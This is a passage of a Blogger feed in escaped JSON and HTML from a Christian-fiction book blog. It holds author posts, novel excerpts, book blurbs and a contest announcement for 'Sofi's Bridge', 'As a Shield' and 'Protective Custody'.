\/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRzTv4eMgFdnjD_hUPBWoVatTkty2leQs8mOef6bwgzKh6rJTA2z51SI23eUjRRJf363BbmAV122cWzI8MnbTKwrR_hWjWUkVaZKcsuFJj1l0Efa0wm1kLyNf71Dl0PTrSVAAXeUWEUt4\/s1600\/Alpine+Meadow+collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRzTv4eMgFdnjD_hUPBWoVatTkty2leQs8mOef6bwgzKh6rJTA2z51SI23eUjRRJf363BbmAV122cWzI8MnbTKwrR_hWjWUkVaZKcsuFJj1l0Efa0wm1kLyNf71Dl0PTrSVAAXeUWEUt4\/s320\/Alpine+Meadow+collage.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHere is an excerpt from a favorite character of mine, Kiosho, a \ndelightful elderly Japanese man who in his youth mined for gold with \nSofi’s grandfather shortly after they both immigrated to the US in the \nlate 1800’s.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSofi watched her sister drift from pillar to pillar on the wraparound porch, a look of perplexity stamped on her face. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKiosho dried his hands on a tea cloth while Sofi pushed out a sigh. “I don’t know anymore, Kiosho. So little improvement in Trina.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKiosho took her elbow and shook it. “Remember, Sofi, what I used to tell you. The love of God, all around. Like these mountains that circle this valley. First, Trina and you must go through different canyons of sadness, but He will bring you out to open spaces.”\u003C\/blockquote\u003E\nI live in a valley exactly like the fictional valley in the Cascade \nMountains that Sofi and Neil escape to with her sister. Except, my real \nvalley is just across the border in Canada, but still in the same \nbeautiful range of mountains and glaciers. One day as I was going \nthrough a personal heartache, our pastor preached on the love of God, \nand used the metaphor of the mountains that encircle our real-life town \nnestled in the Fraser Valley. I know these mountains. I know this \nvalley. I know each change on the faces of my mountains as seasons come \nand go.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI also know how God can use our greatest heartaches to bring forth our greatest joys. If we let Him.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI leave you with this last excerpt, when Neil, on a high alpine meadow \nstarts to feel hope for his set of trying circumstances. He’s on the \njourney to God and healing, and doesn’t quite recognize it yet, but only\n feels the comfort and love coming from his Creator in the majesty \naround him.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAt the summit Kiosho reined the Clydesdales in and settled them under a shady tree. The wind, carrying a clean pine fragrance, blew unimpeded as though they’d reached the top of the world. Trina jumped from the wagon to run along a pathway strewn on either side with blue and purple lupine, pink phlox, yellow arnica, and red Indian paintbrush. Only a few feet to Trina’s right, the path dropped to plunge into a flower-dotted meadow. Grasses swayed in the breeze. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNeil stayed behind with Sofi, sweeping his gaze three hundred and sixty degrees. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAbove the tree line, gray peaks scraped the sky, some still capped with snow. In the distance, pale blue and turquoise ice from glaciers filled crevices between serrated granite heights. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuiet awe filled his face. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs Sofi watched him, she could only hope that up here for a while he could let go of whatever pain he was hiding from the world, and from her.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2GRhbFwYSjshjMu7KGBO4lTV8oCDmRiw_4XR85HjC_mip9PzEVL0_nNkYf-yA4kpMWLgA7ikkZ5xEPYMa0Qpxl4bGftEL2PXnE6SRFoGHIVi2zSjkA3OfJxzK31ej5lxjgqg83b1QjI\/s1600\/ChristineLindsay.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2GRhbFwYSjshjMu7KGBO4lTV8oCDmRiw_4XR85HjC_mip9PzEVL0_nNkYf-yA4kpMWLgA7ikkZ5xEPYMa0Qpxl4bGftEL2PXnE6SRFoGHIVi2zSjkA3OfJxzK31ej5lxjgqg83b1QjI\/s200\/ChristineLindsay.jpg\" width=\"168\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAbout Christine:\u003C\/b\u003E\u0026nbsp;Irish born Christine Lindsay is the author of multi-award-winning Christian fiction and non-fiction. Readers describe her writing as gritty yet tender, realistic yet larger than life, with historical detail that collides into the heart of psychological and relationship drama.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChristine's fictional novels have garnered the ACFW Genesis Award, The Grace Award, Canada’s The Word Guild Award, and was a finalist twice for Readers’ Favorite as well as 2nd place in RWA’s Faith Hope and Love contest. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis author’s non-fiction memoir Finding Sarah Finding Me is the true-life story that started this award-winning career in Christian fiction and non-fiction. This book is a must for anyone whose life has been touched by adoption. Christine is currently writing a new fictional series set on the majestic coast of Ireland and loaded with her use of setting as a character that will sweep the reader away. Subscribe to her newsletter on her website www.christinelindsay.org\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Sofis-Bridge-Christine-Lindsay-ebook\/dp\/B015M9SR6C\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.amazon.com\/Sofis-Bridge-Christine-Lindsay-ebook\/dp\/B015M9SR6C\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmuN24Q6L3kIFWZLARA2k6hGgWB7fMtA-Z1JLmwIQkS0pk-WEqSc58R436rvefcpY4VsfCSVmS9mB0w1nlISQB5hN3S2jD3EDLx2EFp_eTj8Lfy7-9mUthRCsfZZdAFbXb_qIboDgbEu4\/s200\/SofisBridge+Highest+Res..jpg\" width=\"121\" \/\u003E\u003C\/a\u003E\u003Ci\u003E\u003Cb\u003EAbout the Book: \u003C\/b\u003E\u003C\/i\u003ESeattle Debutante Sofi Andersson will do everything in her power to \nprotect her sister who is suffering from shock over their father's \ndeath. Charles, the family busy-body, threatens to lock Trina in a \nsanatorium—a whitewashed term for an insane asylum—so Sofi will rescue \nher little sister, even if it means running away to the Cascade \nMountains with only the new gardener Neil Macpherson to protect them. \nBut in a cabin high in the Cascades, Sofi begins to recognize that the \nhandsome immigrant from Ireland harbors secrets of his own. Can she \ntrust this man whose gentle manner brings such peace to her traumatized \nsister and such tumult to her own emotions? And can Nei, the gardener \ncontinue to hide from Sofi that he is really Dr. Neil Galloway, a man \nwanted for murder by the British police? Only an act of faith and love \nwill bridge the distance that separates lies from truth and safety.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/i\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\n\u003Ci\u003E\u003Cb\u003EBuy Now:\u0026nbsp;\n\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Sofis-Bridge-Christine-Lindsay-ebook\/dp\/B015M9SR6C\" target=\"_blank\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.barnesandnoble.com\/w\/sofis-bridge-christine-lindsay\/1122688369?ean=9781611165203\" target=\"_blank\"\u003EBarnes \u0026amp; Noble\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EVisit all the stops along the tour\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ciframe frameborder=\"0\" hspace=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"https:\/\/cott.space\/blogtours\/sofisbridge_tour.html\" style=\"height: 150px; width: 90%;\" vspace=\"0\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- end HTML for Christine Lindsay COTT Blog Tour --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7429846919737611379"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7429846919737611379"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/04\/the-reason-i-wrote-sofis-bridge.html","title":"The Reason I Wrote Sofi’s Bridge"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s72-c\/BlogAlliance_ban.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6804692647696577885"},"published":{"$t":"2017-04-21T00:00:00.000-04:00"},"updated":{"$t":"2017-04-21T00:00:00.188-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Davis Morgan mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"author spotlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Danny \u0026 Wanda Pelfrey"}],"title":{"type":"text","$t":"Author Spotlight: Danny and Wanda Pelfrey"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxAdPX_Tw9WPvPxbq2P6ZuYezIhAIPEpomE18f-gNUb2JQyl1tox7s6REbRIiUcUec6DWRSoUKBAKmwuJ_ar05moNBQ6X-45Wmx02bijP2IaSYr69cAyFeyLnFis3rTHM3-RcNa-C7H-0\/s1600\/facebook+picture+2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxAdPX_Tw9WPvPxbq2P6ZuYezIhAIPEpomE18f-gNUb2JQyl1tox7s6REbRIiUcUec6DWRSoUKBAKmwuJ_ar05moNBQ6X-45Wmx02bijP2IaSYr69cAyFeyLnFis3rTHM3-RcNa-C7H-0\/s320\/facebook+picture+2.jpg\" style=\"cursor: move;\" width=\"320\" \/\u003E\u003C\/a\u003E Danny and Wanda Pelfrey are longtime writers of non-fiction books in the educational and inspiration markets. They have for most of their lives been avid readers of mystery\/suspense. AS A SHIELD and a previous mystery title are the result of a desire to entertain themselves and others as well as drive home important spiritual messages. Their passion is now “mysteries with a message.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.com\/As-Shield-Danny-Pelfrey-ebook\/dp\/B01N4UBKXR\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.amazon.com\/As-Shield-Danny-Pelfrey-ebook\/dp\/B01N4UBKXR\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA10VpD033LoU5nujR4xNlCow2woIbr7_09MV3XBA18mPqrpBSfDy0tGvcg_k-bYx3-BFAUjGRwLout4Np6-lFHhiVRAZAKgilF4V6oTm-1ABaoZFc-ibvhYANfIMT5rUfYxnKWxL85eU\/s320\/Shield.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECLICK COVER to BUY\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAS A SHIELD is one of four planned Davis Morgan mysteries set in a small North Georgia town. Davis, a pastor for almost twenty-five years, returns to his hometown after the death of his wife, to operate a rare and used bookstore. He is promptly appointed chaplain of the small police department and recruited by city officials to write a history of his home town. Mystery and romance seem always to be lurking around the corner for the popular bookseller.The reoccurring characters such as Charley Nelson, young police officer; Amy Morgan, Davis’s young daughter who is an English teacher; her roommate Deidre, who Davis is more and more drawn to as time passes; Miss Helen, the local historian and a host of others add to the fun and excitement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;A visit to little Adairsville, Georgia will surely be a memorable event for anyone who chooses to drop-in. In AS A SHIELD, Davis, through his encounters with two strange villains, comes to experience for himself the truth of Psalm 5:12, “For surely, O Lord, you bless the righteous; you surround them with your favor as with a shield.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Chr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout the Authors:\u003C\/b\u003E Danny and Wanda Pelfrey are a husband\/wife team who in the past were active writers of non-fiction material, having, between them, cranked out several books. They are both graduates of Point University and Danny has a Masters from Kentucky Christian University. Danny has spent most of his adult life as a pastor and Wanda as a teacher.Their interest at present lies in the creation of mysteries with a message.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDanny and Wanda are the proud parents of two daughters and five grandchildren. They reside in a little Cape Cod style cottage in the small town in North Georgia that is the setting for their mysteries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout the Book:\u003C\/b\u003E Davis Morgan, having left the ministry after the death of his wife, returns to Adairsville, Georgia, his hometown. There he operates a used and rare bookstore while being appointed chaplain of the police department. He and Charley, a young policeman, after discovering the body of a tattooed man find themselves in a serious battle to bring justice to two strange villains who are threating the safety of Davis's daughter. While all this is going on, Davis is struggling with interpreting his relationship with a young history teacher who happens to be his daughter's roommate. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6804692647696577885"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6804692647696577885"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/04\/author-spotlight-danny-and-wanda-pelfrey.html","title":"Author Spotlight: Danny and Wanda Pelfrey"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxAdPX_Tw9WPvPxbq2P6ZuYezIhAIPEpomE18f-gNUb2JQyl1tox7s6REbRIiUcUec6DWRSoUKBAKmwuJ_ar05moNBQ6X-45Wmx02bijP2IaSYr69cAyFeyLnFis3rTHM3-RcNa-C7H-0\/s72-c\/facebook+picture+2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3934862063354766474"},"published":{"$t":"2017-04-18T20:54:00.001-04:00"},"updated":{"$t":"2017-04-18T20:56:43.716-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Davis Morgan mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"book trailers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Danny \u0026 Wanda Pelfrey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mystery\/suspense with a touch of romance"}],"title":{"type":"text","$t":"Book Video: As a Shield. A Davis Morgan Mystery"},"content":{"type":"html","$t":"\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/SRSfztRM9hw\" width=\"580\"\u003E\u003C\/iframe\u003E\n\u003Cimg border=\"0\" class=\"videos\" height=\"0\" src=\"https:\/\/i.ytimg.com\/vi\/NmVpAmj37Is\/0.jpg\" width=\"0\" \/\u003E \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFormer pastor, now bookseller\/police chaplain Davis Morgan and young \nofficer, Charley Nelson, find the body of a tattooed man that seems to \ntrigger a barrage of chaos. The villains turn out to be two strange \nthugs with absolutely no scruples. The challenge is to not only stop \nthem, but also to uncover the identity and motive of their boss. All \nthis while Davis is in the grip of a nagging guilt over having left the \nministry and a budding affection for Deidre, his daughter's roommate, \nseventeen years his junior.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDavis finds his inspiration in Psalm 5:12, \"For surely, O Lord, you \nbless the righteous; you surround them with your favor as with a \nshield.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/As-Shield-Davis-Morgan-Mystery\/dp\/1633570916\" target=\"_blank\"\u003EBuy on Amazon\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqoxZILJoO7DDtSA-pWsgguVxAfEtD8HwA9U3YlXg8pkoHNDPhU3NsL-utXBcF73F5Oaq4ishwr50k0iDWCKpEoVFYNYXotc0kCI1GwZ_1MxnFq7jHOj-7oIgcrYo7o8U69HxhA5Q7bg\/s1600\/Shield.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqoxZILJoO7DDtSA-pWsgguVxAfEtD8HwA9U3YlXg8pkoHNDPhU3NsL-utXBcF73F5Oaq4ishwr50k0iDWCKpEoVFYNYXotc0kCI1GwZ_1MxnFq7jHOj-7oIgcrYo7o8U69HxhA5Q7bg\/s320\/Shield.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3934862063354766474"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3934862063354766474"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/04\/book-video-as-shield-davis-morgan.html","title":"Book Video: As a Shield. A Davis Morgan Mystery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SRSfztRM9hw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3460809063442602130"},"published":{"$t":"2017-03-31T11:38:00.001-04:00"},"updated":{"$t":"2017-03-31T11:38:26.353-04:00"},"title":{"type":"text","$t":"The Crown is Awarded to... Protective Custody "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCongratulations to Jennifer Vander Klip\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand the novel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EProtective Custody\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Protective-Custody-Hometown-Heroes-Book-ebook\/dp\/B01MS6X4UW\/ref=sr_1_sc_2?s=digital-text\u0026amp;ie=UTF8\u0026amp;qid=1490974113\u0026amp;sr=1-2-spell\u0026amp;keywords=protective+custdy\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3nlcz732YpqI7DYrxNdGjWx_XvobcbnepsrEEycZeIOJLzJbfftwRVvwTQEpDhHEyltiAGPPB4Jvr41GEQ2YYNr31j3BnSkvXqJlhh4sjL69shx1pZb5hfgrmBHNZnBKM3OHXcAU5X4\/s320\/Protective-Custody+%25281%2529.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.com\/Protective-Custody-Hometown-Heroes-Book-ebook\/dp\/B01MS6X4UW\/ref=sr_1_sc_2?s=digital-text\u0026amp;ie=UTF8\u0026amp;qid=1490974113\u0026amp;sr=1-2-spell\u0026amp;keywords=protective+custdy\"\u003EPURCHASE\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EAbout the book:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nA cop burned by love falls for a key witness in a crime implicating the town's rich and powerful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLifestyle magazine editor Heather McAlister was in the wrong place at the wrong time. What she saw sends her faith and life into a tailspin. As a key witness in a crime shaking the roots of the town's power brokers, doing the right thing may cost her everything. Including her life.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDetective Kyle Taylor is in the midst of solving the town's worst crime spree, a case that cold make or break his career, when the woman he thinks he might have a future with witnesses a gang initiation gone wrong before they can finish their first date. He has spent his entire adult life protecting his hometown. Now he's protecting a woman he'll risk everything to save.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith more than their future at risk, they must discern betrayal from trust, image from truth while avoiding a danger closer than they think.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChristian Romantic Suspense\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Reviewers Are Saying:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ci\u003EI just kept turning pages to see what would happen next! Can't wait for the next one!\u003C\/i\u003E—R. Cole\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EThis is my second novel from Vander Klipp and I continue to be impressed with her writing.\u003C\/i\u003E--Kelly T.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EAdd this book to your must-read list!\u003C\/i\u003E—Regina F.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWhat COTT Voters Had to Say:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n~Great Book, Jennifer! Kept me on the edge of my seat!!\u003Cbr \/\u003E\n~Jennifer Vanderklipp, keep on writing. Some days it may seem as if no one appreciates\u003Cbr \/\u003E\nyour books, but believe me, we, your readers, are out here just waiting for your next\u003Cbr \/\u003E\nrelease. A. Zuniga\u003Cbr \/\u003E\n~You have an awesome cover.The book sounds great.\u003Cbr \/\u003E\n~In love with Jennifer's writings!!!\u003Cbr \/\u003E\n~Enjoying so many new titles from amazing authors that pour their hearts in to their work. However I have to say that Protective Custody is a nail biter beginning to end. I could not put it down. Kudos to Jennifer Vander Klipp. Looking forward to more great reads from her.\u003Cbr \/\u003E\n~I like suspense like Jennifer VanderKlipp writes!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAbout the Author:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nI make beauty from neglect, order from chaos. I like fixing messes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd I get to do that a lot since I’m a mom to two and stepmom to four, navigating the tweens and \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7goxtZfSyyxuAKBscdrprOKvLPm72DQhVjXEUuW6FrdnZQ6slLGvBgaOPTgb9ST6YbWrtuIerflQPbgt3A8mQXP-_NfNksuW7rp0eZ6hQdn4lzPAbZNs9BtAhQLuauzUCF87UGxE8C-4\/s1600\/Jen+Headshot+3+by+5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7goxtZfSyyxuAKBscdrprOKvLPm72DQhVjXEUuW6FrdnZQ6slLGvBgaOPTgb9ST6YbWrtuIerflQPbgt3A8mQXP-_NfNksuW7rp0eZ6hQdn4lzPAbZNs9BtAhQLuauzUCF87UGxE8C-4\/s320\/Jen+Headshot+3+by+5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nteens while battling my daughter’s juvenile arthritis, exploring the delights of my son’s autism, and keeping gluten free. A California native transplanted to the Midwest, my favorite thing is discovering with my husband how much there is to love about seasons, snow, and the delight that is Michigan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpcoming Release:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nPromise Me is a prequel novella to Protective Custody, and it is releasing in May. With the same great setting as Protective Custody, (Orange County, California) this story focuses on Cait Bellamy and Grayson Kendall, who make brief appearances in Protective Custody. But we also get introduced to the stars of Protective Custody, Detective Kyle Taylor and Heather McAlistair.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMarketing director for Samashima Family Farms Cait Bellamy, on a break from the endless restoration of her farmhouse, witnesses potentially-devastating vandalism at the farm. Car restoration hobbiest and real estate attorney Grayson Kendall finds himself intrigued by the happenings at the farm which seem to be related to his latest real estate development. He does some digging, unknowingly putting Cait and her beloved farmhouse in danger. Can they both learn trust each other and create something new out of the wreckage their pasts while trying to discover who wants to put the farm out of business?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo find out more about her books, her latest releases, and get free chapters sign up for her newsletter at \u003Ca href=\"http:\/\/www.jennifervanderklipp.com\/\"\u003Ewww.JenniferVanderKlipp.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3460809063442602130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3460809063442602130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/03\/the-crown-is-awarded-to-protective.html","title":"The Crown is Awarded to... Protective Custody 